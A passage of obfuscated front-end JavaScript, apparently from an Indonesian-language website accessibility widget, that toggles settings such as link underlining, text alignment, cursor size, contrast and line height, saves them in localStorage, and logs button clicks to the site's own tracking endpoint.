_0x2f827f[_0x2681c3(0xaa7)](_0x491a39,_0x6cc180);},'aNSqi':_0x2f827f[_0x271d78(0xd82)]};continue;case'2':if(_0x2f827f[_0x271d78(0x2f72)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x30ed)](_0x2f827f[_0x271d78(0x2ba6)])&&_0x2f827f[_0x271d78(0x29a)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x523+0x34a*-0x7+-0x1c2b*-0x1)){var _0x3e5dfa=_0x2f827f[_0x271d78(0x682)][_0x271d78(0x559)]('|'),_0x4d1942=0x123e*0x1+-0x1bd*-0x14+0x1*-0x3502;while(!![]){switch(_0x3e5dfa[_0x4d1942++]){case'0':_0x2f827f[_0x271d78(0xc35)]($,_0x2f827f[_0x271d78(0xbe3)])[_0x271d78(0x2e78)](_0x2f827f[_0x271d78(0xd82)]);continue;case'1':_0x2f827f[_0x271d78(0x2ca6)]($,_0x2f827f[_0x271d78(0x10bc)])[_0x271d78(0x2a6d)]();continue;case'2':_0x2f827f[_0x271d78(0x2e04)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2f54)+'s'](_0x2f827f[_0x271d78(0x2ba6)]);continue;case'3':action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)]=0x233c+-0x1a98+0x13c*-0x7;continue;case'4':_0x2f827f[_0x271d78(0x10ee)]($,_0x2f827f[_0x271d78(0x861)])[_0x271d78(0x2a6d)]();continue;case'5':_0x2f827f[_0x271d78(0x1523)]($,_0x2f827f[_0x271d78(0x250)])[_0x271d78(0x3591)](function(_0x44c08c,_0x25a00c){var _0x4f13c8=_0x271d78,_0x293698=_0x25a00c[_0x4f13c8(0x306c)][_0x4f13c8(0x28e6)];_0x293698[_0x4f13c8(0x28eb)](_0x3adde4[_0x4f13c8(0x129a)])&&(_0x25a00c[_0x4f13c8(0x306c)]=_0x3adde4[_0x4f13c8(0x25e4)]);});continue;case'6':_0x2f827f[_0x271d78(0x20ea)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2428)](_0x2f827f[_0x271d78(0x908)])[_0x271d78(0x2f54)+'s'](_0x2f827f[_0x271d78(0x154c)]);continue;case'7':_0x2f827f[_0x271d78(0x2942)](action_perataan_text_1_2,_0x2f827f[_0x271d78(0xd76)],_0x2f827f[_0x271d78(0x1177)]);continue;case'8':_0x2f827f[_0x271d78(0x2f91)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x2ba)],_0x2f827f[_0x271d78(0x1177)]);continue;case'9':_0x2f827f[_0x271d78(0xada)](setTimeout,()=>{var _0xb1b45f=_0x271d78;_0x3adde4[_0xb1b45f(0x2e8b)](callfunction,_0x3adde4[_0xb1b45f(0xe56)]);},0xcaf+-0x61*0x1d+0x14e*-0x1);continue;case'10':_0x2f827f[_0x271d78(0x2d42)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x338d)],_0x2f827f[_0x271d78(0x1177)]);continue;case'11':localStorage[_0x271d78(0x794)](_0x2f827f[_0x271d78(0x3176)]);continue;case'12':_0x2f827f[_0x271d78(0x266f)]($,_0x2f827f[_0x271d78(0x1de8)])[_0x271d78(0x10ab)]();continue;case'13':_0x2f827f[_0x271d78(0x425)](action_perataan_text_1_2,_0x2f827f[_0x271d78(0x886)],_0x2f827f[_0x271d78(0x1177)]);continue;case'14':_0x2f827f[_0x271d78(0x2eee)](strip_loading_v2,_0x2f827f[_0x271d78(0x861)],_0x2f827f[_0x271d78(0x286f)],_0x2f827f[_0x271d78(0x1177)]);continue;}break;}}else{_0x2f827f[_0x271d78(0x26f9)](load_active_link_all);if(_0x2f827f[_0x271d78(0x169c)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x121e+0x17e5+-0x5c7))localStorage[_0x271d78(0x197f)](_0x2f827f[_0x271d78(0x3176)],'1'),_0x2f827f[_0x271d78(0x3179)](action_garis_link_1);else _0x2f827f[_0x271d78(0x294c)](action_garis_bawahi_tautan_widget[_0x271d78(0x34bb)],-0x9b3+-0x1*-0x938+0x7c)&&(localStorage[_0x271d78(0x197f)](_0x2f827f[_0x271d78(0x3176)],'2'),_0x2f827f[_0x271d78(0x23bb)](action_garis_link_2));action_garis_bawahi_tautan_widget[_0x271d78(0x913)](0x283*0x7+0x17*0x4+0x4*-0x47c),_0x2f827f[_0x271d78(0xc3c)]($,_0x2f827f[_0x271d78(0x76d)])[_0x271d78(0x2428)](_0x2f827f[_0x271d78(0x908)])[_0x271d78(0x26c3)](_0x2f827f[_0x271d78(0x154c)]);}continue;case'3':_0x2f827f[_0x271d78(0x52c)](hit_api_tracking,base_url_website,_0x2f827f[_0x271d78(0x2415)]);continue;case'4':_0x2f827f[_0x271d78(0x1523)](_0x44e9d6,'no');continue;}break;}}),_0x2f827f[_0x50b27d(0x2dc8)]($,_0x2f827f[_0x50b27d(0x1710)])[_0x50b27d(0xc4f)](function(_0x11715c){var _0x397c57=_0x50b27d;_0x11715c[_0x397c57(0x1a95)+_0x397c57(0x1e4e)]();}),_0x2f827f[_0x50b27d(0x29eb)]($,_0x2f827f[_0x50b27d(0x6b8)])[_0x50b27d(0xc4f)](function(_0xf2ce22){var _0x274e19=_0x50b27d;_0xf2ce22[_0x274e19(0x1a95)+_0x274e19(0x1e4e)]();var _0xae55ec=_0x2f827f[_0x274e19(0x417)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)]);_0x2f827f[_0x274e19(0xd9f)](_0xae55ec,_0x2f827f[_0x274e19(0x18b6)])?(_0x2f827f[_0x274e19(0x2184)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)],_0x2f827f[_0x274e19(0x289d)]),_0x2f827f[_0x274e19(0x1523)]($,_0x2f827f[_0x274e19(0x1076)])[_0x274e19(0x2a6d)]()):(_0x2f827f[_0x274e19(0x2e4e)]($,_0x2f827f[_0x274e19(0x6b8)])[_0x274e19(0x3297)](_0x2f827f[_0x274e19(0x2249)],_0x2f827f[_0x274e19(0x18b6)]),_0x2f827f[_0x274e19(0x2e4e)]($,_0x2f827f[_0x274e19(0x1076)])[_0x274e19(0x10ab)]());}),Array[_0x50b27d(0x2d69)][_0x50b27d(0x994)]=function(_0x202d63,_0x498f7e){var _0x3ac28b=_0x50b27d,_0x57154f=this[_0x3ac28b(0x4b0)](_0x2f827f[_0x3ac28b(0xcc6)](_0x2f827f[_0x3ac28b(0x1279)](_0x498f7e,_0x202d63),0x2610+0x2544+0xb*-0x6d9)||this[_0x3ac28b(0x34bb)]);return this[_0x3ac28b(0x34bb)]=_0x2f827f[_0x3ac28b(0x2620)](_0x202d63,0x225e+0x15*0x105+-0x37c7)?_0x2f827f[_0x3ac28b(0xcc6)](this[_0x3ac28b(0x34bb)],_0x202d63):_0x202d63,this[_0x3ac28b(0x913)][_0x3ac28b(0x1e77)](this,_0x57154f);},_0x2f827f[_0x50b27d(0x3f5)]($,_0x2f827f[_0x50b27d(0x2f31)])[_0x50b27d(0xc4f)](function(_0xa0f084){var _0x47d9a2=_0x50b27d;_0x2f827f[_0x47d9a2(0x2942)](hit_api_tracking,base_url_website,_0x2f827f[_0x47d9a2(0x4c1)]),_0x2f827f[_0x47d9a2(0xbaa)](_0x5e33e4,_0x2f827f[_0x47d9a2(0x2f31)]);}),_0x2f827f[_0x50b27d(0x1edc)]($,_0x2f827f[_0x50b27d(0x1ba0)])[_0x50b27d(0xc4f)](function(_0x4f10b8){var _0x5dc034=_0x50b27d;_0x2f827f[_0x5dc034(0x20cc)](hit_api_tracking,base_url_website,_0x2f827f[_0x5dc034(0x30f7)]),_0x2f827f[_0x5dc034(0x2a86)](_0x5e33e4,_0x2f827f[_0x5dc034(0x1ba0)]);}),_0x2f827f[_0x50b27d(0x2e04)]($,_0x2f827f[_0x50b27d(0xa14)])[_0x50b27d(0xc4f)](function(_0x4b49c9){var _0x4cac60=_0x50b27d;_0x2f827f[_0x4cac60(0x1115)](hit_api_tracking,base_url_website,_0x2f827f[_0x4cac60(0x90e)]),_0x2f827f[_0x4cac60(0x15b8)](_0x5e33e4,_0x2f827f[_0x4cac60(0xa14)]);}),_0x2f827f[_0x50b27d(0x1881)]($,_0x2f827f[_0x50b27d(0x1ac1)])[_0x50b27d(0xc4f)](function(_0x181b43){var _0x5f57ac=_0x50b27d;_0x2f827f[_0x5f57ac(0x1eb5)](hit_api_tracking,base_url_website,_0x2f827f[_0x5f57ac(0x3011)]),_0x2f827f[_0x5f57ac(0x3257)](_0x5e33e4,_0x2f827f[_0x5f57ac(0x1ac1)]);}),_0x2f827f[_0x50b27d(0x1a44)]($,_0x2f827f[_0x50b27d(0x243d)])[_0x50b27d(0xc4f)](function(_0x56619d){var _0x57f416=_0x50b27d;_0x2f827f[_0x57f416(0xcc0)](hit_api_tracking,base_url_website,_0x2f827f[_0x57f416(0x3098)]),_0x2f827f[_0x57f416(0xc5a)](_0x5e33e4,_0x2f827f[_0x57f416(0x243d)]);}),_0x2f827f[_0x50b27d(0x6fa)]($,_0x2f827f[_0x50b27d(0x951)])[_0x50b27d(0xc4f)](function(_0x12916d){var _0x34a122=_0x50b27d;_0x2f827f[_0x34a122(0x1a6a)](hit_api_tracking,base_url_website,_0x2f827f[_0x34a122(0x2a48)]),_0x2f827f[_0x34a122(0x1e90)](_0x5e33e4,_0x2f827f[_0x34a122(0x951)]);}),_0x2f827f[_0x50b27d(0x460)]($,_0x2f827f[_0x50b27d(0x24e8)])[_0x50b27d(0xc4f)](function(_0x2fe703){var _0x1586e0=_0x50b27d;_0x2f827f[_0x1586e0(0x1aa5)](hit_api_tracking,base_url_website,_0x2f827f[_0x1586e0(0x3227)]),_0x2f827f[_0x1586e0(0x3204)](_0x5e33e4,_0x2f827f[_0x1586e0(0x24e8)]);}),_0x2f827f[_0x50b27d(0x344)]($,_0x2f827f[_0x50b27d(0x26c4)])[_0x50b27d(0xc4f)](function(_0x44b8cd){var _0x3615a8=_0x50b27d;_0x2f827f[_0x3615a8(0x323d)](hit_api_tracking,base_url_website,_0x2f827f[_0x3615a8(0xa4f)]),_0x2f827f[_0x3615a8(0x2acf)](_0x5e33e4,_0x2f827f[_0x3615a8(0x26c4)]);}),_0x2f827f[_0x50b27d(0x1770)]($,_0x2f827f[_0x50b27d(0x3364)])[_0x50b27d(0xc4f)](function(_0x1cf48e){var _0x14c83b=_0x50b27d,_0xbce88d=_0x2f827f[_0x14c83b(0x11f1)][_0x14c83b(0x559)]('|'),_0x5b8f05=0x1*-0x15c1+-0x125b+0x22*0x12e;while(!![]){switch(_0xbce88d[_0x5b8f05++]){case'0':_0x2f827f[_0x14c83b(0x20cc)](hit_api_tracking,base_url_website,_0x2f827f[_0x14c83b(0x183d)]);continue;case'1':_0x1cf48e[_0x14c83b(0x1a95)+_0x14c83b(0x1e4e)]();continue;case'2':if(_0x2f827f[_0x14c83b(0x20f2)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x30ed)](_0x2f827f[_0x14c83b(0x2ba6)])&&_0x2f827f[_0x14c83b(0x201d)](action_tooltip_widget[_0x14c83b(0x34bb)],0x1d83+-0x155b+-0x827*0x1)){var _0x4b667c=_0x2f827f[_0x14c83b(0x28a4)][_0x14c83b(0x559)]('|'),_0x399774=0x1886+0x7f8*-0x2+0xe*-0x9d;while(!![]){switch(_0x4b667c[_0x399774++]){case'0':_0x2f827f[_0x14c83b(0x2002)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x2428)](_0x2f827f[_0x14c83b(0x908)])[_0x14c83b(0x2f54)+'s'](_0x2f827f[_0x14c83b(0x154c)]);continue;case'1':_0x2f827f[_0x14c83b(0x2ba5)]($,_0x2f827f[_0x14c83b(0x21b4)])[_0x14c83b(0x3591)](function(_0x37efeb,_0x39b23b){var _0x145a94=_0x14c83b,_0xe3089d=_0x39b23b[_0x145a94(0x306c)][_0x145a94(0x28e6)];_0xe3089d[_0x145a94(0x28eb)](_0x413cb9[_0x145a94(0x27e)])&&(_0x39b23b[_0x145a94(0x306c)]=_0x413cb9[_0x145a94(0x27e)]);});continue;case'2':action_tooltip_widget[_0x14c83b(0x34bb)]=0x1d7*0x5+-0x18f7+0xfc4;continue;case'3':localStorage[_0x14c83b(0x794)](_0x2f827f[_0x14c83b(0x2158)]);continue;case'4':_0x2f827f[_0x14c83b(0x279c)](setTimeout,async()=>{var _0x18a93c=_0x14c83b;_0x413cb9[_0x18a93c(0x1c1a)]($,_0x413cb9[_0x18a93c(0x2086)])[_0x18a93c(0x55a)]({'left':'','top':''});},-0x1*-0x18f5+0x5*0x3c9+-0x633*0x7);continue;case'5':_0x2f827f[_0x14c83b(0x30b2)]($,_0x2f827f[_0x14c83b(0x3364)])[_0x14c83b(0x2f54)+'s'](_0x2f827f[_0x14c83b(0x2ba6)]);continue;case'6':_0x2f827f[_0x14c83b(0x2401)]($,_0x2f827f[_0x14c83b(0x1956)])[_0x14c83b(0x55a)](_0x2f827f[_0x14c83b(0x4e2)],_0x2f827f[_0x14c83b(0x689)]);continue;}break;}}else localStorage[_0x14c83b(0x197f)](_0x2f827f[_0x14c83b(0x2158)],'1'),action_tooltip_widget[_0x14c83b(0x913)](0x786+0x437+0x4*-0x2ef),_0x2f827f[_0x14c83b(0x577)]($,_0x2f827f[_0x14c83b(0x1956)])[_0x14c83b(0x55a)](_0x2f827f[_0x14c83b(0x4e2)],_0x2f827f[_0x14c83b(0x689)]),_0x2f827f[_0x14c83b(0x1f26)](setTimeout,()=>{var _0x4da941=_0x14c83b;_0x2f827f[_0x4da941(0x22e2)](load_active_tooltip_teks_action);},-0x1d78+-0x125+-0x2*-0xf8d);continue;case'3':_0x2f827f[_0x14c83b(0x33a8)](setTimeout,()=>{var _0x3818b8=_0x14c83b;_0x2f827f[_0x3818b8(0x2acf)](_0x44e9d6,'no');},0x1435+0x3*0x1b7+0x3*-0x852);continue;case'4':var _0x413cb9={'khbCr':_0x2f827f[_0x14c83b(0x10af)],'lTVvZ':function(_0x179993,_0x57701f){var _0x237470=_0x14c83b;return _0x2f827f[_0x237470(0x1ad7)](_0x179993,_0x57701f);},'dLXOt':_0x2f827f[_0x14c83b(0x242e)]};continue;}break;}}),_0x2f827f[_0x50b27d(0x190e)]($,_0x2f827f[_0x50b27d(0x1e72)])[_0x50b27d(0xc4f)](function(_0x4993d2){var _0x1f4fd4=_0x50b27d;_0x4993d2[_0x1f4fd4(0x1a95)+_0x1f4fd4(0x1e4e)](),_0x2f827f[_0x1f4fd4(0xfaf)](_0x362af2);});function _0x362af2(){var _0x54c184=_0x50b27d,_0x17fa7c=_0x2f827f[_0x54c184(0x3037)][_0x54c184(0x559)]('|'),_0x18fb12=0x1583+-0x5ac+-0xfd7;while(!![]){switch(_0x17fa7c[_0x18fb12++]){case'0':_0x2f827f[_0x54c184(0x308)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'1':_0x2f827f[_0x54c184(0x20f5)]($,_0x2f827f[_0x54c184(0x34e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x32b7)]);continue;case'2':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x365f)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'3':_0x2f827f[_0x54c184(0x1e09)]($,_0x2f827f[_0x54c184(0x1e76)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'4':_0x2f827f[_0x54c184(0x2268)](perataan_all_text,_0x2f827f[_0x54c184(0x1269)],_0x2f827f[_0x54c184(0x1177)]);continue;case'5':_0x2f827f[_0x54c184(0x2954)]($,_0x2f827f[_0x54c184(0xdc7)])[_0x54c184(0x3591)](function(_0x53ec80,_0x406d05){var _0x2d0911=_0x54c184,_0x1236c3=_0x406d05[_0x2d0911(0x306c)][_0x2d0911(0x28e6)];_0x1236c3[_0x2d0911(0x28eb)](_0x2f827f[_0x2d0911(0x167d)])&&(_0x406d05[_0x2d0911(0x306c)]=_0x2f827f[_0x2d0911(0x10af)]);});continue;case'6':_0x2f827f[_0x54c184(0x1115)](action_perataan_text_1_2,_0x2f827f[_0x54c184(0x886)],_0x2f827f[_0x54c184(0x1177)]);continue;case'7':_0x2f827f[_0x54c184(0x1321)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'8':_0x2f827f[_0x54c184(0x1168)]($,'*')[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x31ba)]);continue;case'9':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0xdf4)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'10':_0x2f827f[_0x54c184(0xcca)]($,_0x2f827f[_0x54c184(0x2b31)])[_0x54c184(0x3591)](function(_0x36889b,_0x23cffc){var _0x1c73ff=_0x54c184,_0x5c0e9c=_0x23cffc[_0x1c73ff(0x306c)][_0x1c73ff(0x28e6)];_0x5c0e9c[_0x1c73ff(0x28eb)](_0x2f827f[_0x1c73ff(0x167d)])&&(_0x23cffc[_0x1c73ff(0x306c)]=_0x2f827f[_0x1c73ff(0x10af)]);});continue;case'11':_0x2f827f[_0x54c184(0x15f7)]($,_0x2f827f[_0x54c184(0x1e6d)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x3ae)]);continue;case'12':_0x2f827f[_0x54c184(0x1dd3)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'13':_0x2f827f[_0x54c184(0x1ce7)]($,_0x2f827f[_0x54c184(0x22e5)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'14':_0x2f827f[_0x54c184(0x3204)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'15':_0x2f827f[_0x54c184(0x209)]($,_0x2f827f[_0x54c184(0x25fc)])[_0x54c184(0x3591)](function(_0x17761b,_0x36b47e){var _0xdc5082=_0x54c184,_0x43ef3d=_0x36b47e[_0xdc5082(0x306c)][_0xdc5082(0x28e6)];_0x43ef3d[_0xdc5082(0x28eb)](_0x156491[_0xdc5082(0x2f3c)])&&(_0x36b47e[_0xdc5082(0x306c)]=_0x156491[_0xdc5082(0x1387)]);});continue;case'16':_0x2f827f[_0x54c184(0x31da)]($,_0x2f827f[_0x54c184(0x18b8)])[_0x54c184(0x3591)](function(_0x24a1a0,_0x4b9a36){var _0x4f7934=_0x54c184,_0x334357=_0x4b9a36[_0x4f7934(0x306c)][_0x4f7934(0x28e6)];_0x334357[_0x4f7934(0x28eb)](_0x156491[_0x4f7934(0x2f3c)])&&(_0x4b9a36[_0x4f7934(0x306c)]=_0x156491[_0x4f7934(0x1387)]);});continue;case'17':_0x2f827f[_0x54c184(0x1d4f)]($,_0x2f827f[_0x54c184(0x1703)])[_0x54c184(0x2a6d)]();continue;case'18':_0x2f827f[_0x54c184(0x376)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'19':_0x2f827f[_0x54c184(0x261)]($,_0x2f827f[_0x54c184(0x837)])[_0x54c184(0x2a6d)]();continue;case'20':_0x2f827f[_0x54c184(0x312c)](strip_loading_v2,_0x2f827f[_0x54c184(0x3213)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'21':_0x2f827f[_0x54c184(0x2401)]($,_0x2f827f[_0x54c184(0x258c)])[_0x54c184(0x2a6d)]();continue;case'22':_0x2f827f[_0x54c184(0x2f61)]($,_0x2f827f[_0x54c184(0x1e76)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'23':_0x2f827f[_0x54c184(0x9e7)](perataan_all_text,_0x2f827f[_0x54c184(0x19bf)],_0x2f827f[_0x54c184(0x1177)]);continue;case'24':_0x2f827f[_0x54c184(0x23c2)]($,_0x2f827f[_0x54c184(0x18b8)])[_0x54c184(0x3591)](function(_0x236240,_0x2feade){var _0x58eadf=_0x54c184,_0x54238f=_0x2feade[_0x58eadf(0x306c)][_0x58eadf(0x28e6)];_0x54238f[_0x58eadf(0x28eb)](_0x156491[_0x58eadf(0x2f3c)])&&(_0x2feade[_0x58eadf(0x306c)]=_0x156491[_0x58eadf(0x1387)]);});continue;case'25':_0x2f827f[_0x54c184(0x3156)]($,_0x2f827f[_0x54c184(0x861)])[_0x54c184(0x2a6d)]();continue;case'26':_0x2f827f[_0x54c184(0x489)]($,_0x2f827f[_0x54c184(0xcbe)])[_0x54c184(0x3591)](function(_0x41a1c0,_0x455ee3){var _0x224a62=_0x54c184,_0x9a3928=_0x455ee3[_0x224a62(0x306c)][_0x224a62(0x28e6)];_0x9a3928[_0x224a62(0x28eb)](_0x156491[_0x224a62(0x2f3c)])&&(_0x455ee3[_0x224a62(0x306c)]=_0x156491[_0x224a62(0x1387)]),_0x9a3928[_0x224a62(0x28eb)](_0x156491[_0x224a62(0x3122)])&&(_0x455ee3[_0x224a62(0x306c)]=_0x156491[_0x224a62(0x1a90)]);});continue;case'27':_0x2f827f[_0x54c184(0xb69)]($,_0x2f827f[_0x54c184(0x1b60)])[_0x54c184(0x3591)](function(_0x23ce2a,_0x26dc97){var _0x30bfb7=_0x54c184,_0x5ae71f=_0x26dc97[_0x30bfb7(0x306c)][_0x30bfb7(0x28e6)];_0x5ae71f[_0x30bfb7(0x28eb)](_0x156491[_0x30bfb7(0x3122)])&&(_0x26dc97[_0x30bfb7(0x306c)]=_0x156491[_0x30bfb7(0x1a90)]);});continue;case'28':action_kursor_widget[_0x54c184(0x34bb)]=-0x10*0x1b5+-0x5a*-0x1e+-0x4a*-0x3a;continue;case'29':_0x2f827f[_0x54c184(0xfd9)]($,_0x2f827f[_0x54c184(0x11b4)])[_0x54c184(0x2a6d)]();continue;case'30':_0x2f827f[_0x54c184(0x2acf)]($,_0x2f827f[_0x54c184(0x77e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x2ae0)]);continue;case'31':action_contrash_widget[_0x54c184(0x34bb)]=0x6*0x29+-0x1ac*-0x12+-0x1f0e;continue;case'32':_0x2f827f[_0x54c184(0x15f7)]($,filter_hight_jquery_v3)[_0x54c184(0x3591)](function(_0x59da37,_0x5bbf4c){var _0x21b6f6=_0x54c184,_0x458f78=_0x2f827f[_0x21b6f6(0x15d0)][_0x21b6f6(0x559)]('|'),_0x2bc952=0xd5c+0x11dd+-0x1f39;while(!![]){switch(_0x458f78[_0x2bc952++]){case'0':_0x2f827f[_0x21b6f6(0x1b42)]($,_0x5bbf4c)[_0x21b6f6(0x14c7)]();continue;case'1':_0x2f827f[_0x21b6f6(0x15b8)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x1705)],'');continue;case'2':_0x2f827f[_0x21b6f6(0x29ba)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x12a7)],'');continue;case'3':_0x2f827f[_0x21b6f6(0x16c2)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x224d)],'');continue;case'4':_0x2f827f[_0x21b6f6(0x20ea)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x14e9)],'');continue;case'5':_0x2f827f[_0x21b6f6(0xaa7)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x3153)],'');continue;case'6':_0x2f827f[_0x21b6f6(0xdca)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x201c)],'');continue;case'7':_0x2f827f[_0x21b6f6(0x2fa4)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x1679)],'');continue;case'8':_0x2f827f[_0x21b6f6(0x29ba)]($,_0x5bbf4c)[_0x21b6f6(0x2696)+'nt'](_0x2f827f[_0x21b6f6(0x45c)],'');continue;}break;}});continue;case'33':_0x2f827f[_0x54c184(0x1f89)]($,_0x2f827f[_0x54c184(0x19a1)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'34':_0x2f827f[_0x54c184(0x1e8)]($,_0x2f827f[_0x54c184(0x1967)])[_0x54c184(0x3591)](function(_0x120f5b,_0x43310a){var _0x3403ef=_0x54c184;_0x156491[_0x3403ef(0x3455)]($,_0x43310a)[_0x3403ef(0x2696)+'nt'](_0x156491[_0x3403ef(0x2109)],'');});continue;case'35':_0x2f827f[_0x54c184(0x787)]($,_0x2f827f[_0x54c184(0x145b)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'36':_0x2f827f[_0x54c184(0x20ea)]($,_0x2f827f[_0x54c184(0x2b67)])[_0x54c184(0x10ab)]();continue;case'37':_0x2f827f[_0x54c184(0xc4b)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'38':_0x2f827f[_0x54c184(0x23c2)]($,_0x2f827f[_0x54c184(0xdf4)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'39':_0x2f827f[_0x54c184(0xb85)]($,_0x2f827f[_0x54c184(0x344a)])[_0x54c184(0x3591)](function(_0x42bca9,_0x3a6669){var _0x4907d3=_0x54c184,_0x89f328=_0x3a6669[_0x4907d3(0x306c)][_0x4907d3(0x28e6)];_0x89f328[_0x4907d3(0x28eb)](_0x2f827f[_0x4907d3(0x167d)])&&(_0x3a6669[_0x4907d3(0x306c)]=_0x2f827f[_0x4907d3(0x10af)]);});continue;case'40':_0x2f827f[_0x54c184(0x18a9)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'41':_0x2f827f[_0x54c184(0x12f0)]($,_0x2f827f[_0x54c184(0x1e71)])[_0x54c184(0x2696)+'nt'](_0x2f827f[_0x54c184(0x2e82)],'');continue;case'42':_0x2f827f[_0x54c184(0x1fb3)]($,_0x2f827f[_0x54c184(0xd12)])[_0x54c184(0x55a)]({'filter':''});continue;case'43':_0x2f827f[_0x54c184(0x1ce7)]($,_0x2f827f[_0x54c184(0x2521)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'44':action_line_height_text_widget[_0x54c184(0x34bb)]=-0xc2*-0x2+0x60f+-0x793;continue;case'45':_0x2f827f[_0x54c184(0x2152)]($,_0x2f827f[_0x54c184(0x21b4)])[_0x54c184(0x3591)](function(_0x5824ee,_0x130f9b){var _0x2216a6=_0x54c184,_0x29031f=_0x130f9b[_0x2216a6(0x306c)][_0x2216a6(0x28e6)];_0x29031f[_0x2216a6(0x28eb)](_0x2f827f[_0x2216a6(0x10af)])&&(_0x130f9b[_0x2216a6(0x306c)]=_0x2f827f[_0x2216a6(0x10af)]);});continue;case'46':_0x2f827f[_0x54c184(0x2324)]($,_0x2f827f[_0x54c184(0x249a)])[_0x54c184(0x10ab)]();continue;case'47':_0x2f827f[_0x54c184(0x3526)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'48':_0x2f827f[_0x54c184(0x2420)](perataan_all_text,_0x2f827f[_0x54c184(0x194f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'49':_0x2f827f[_0x54c184(0x615)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'50':_0x2f827f[_0x54c184(0x1327)]($,_0x2f827f[_0x54c184(0x1249)])[_0x54c184(0x3591)](function(_0x5380c5,_0x28b35c){var _0x4d0875=_0x54c184,_0x181f4c=_0x156491[_0x4d0875(0xbb9)][_0x4d0875(0x559)]('|'),_0x630c27=0x2*-0x103f+0x2516+-0x498;while(!![]){switch(_0x181f4c[_0x630c27++]){case'0':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x1bbf)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x1ecf)]);continue;case'1':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x28b7)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x1cad)]);continue;case'2':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x8a2)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x2038)]);continue;case'3':_0x496ffe[_0x4d0875(0x28eb)](_0x156491[_0x4d0875(0x1c7e)])&&(_0x28b35c[_0x4d0875(0x306c)]=_0x156491[_0x4d0875(0x23b0)]);continue;case'4':var 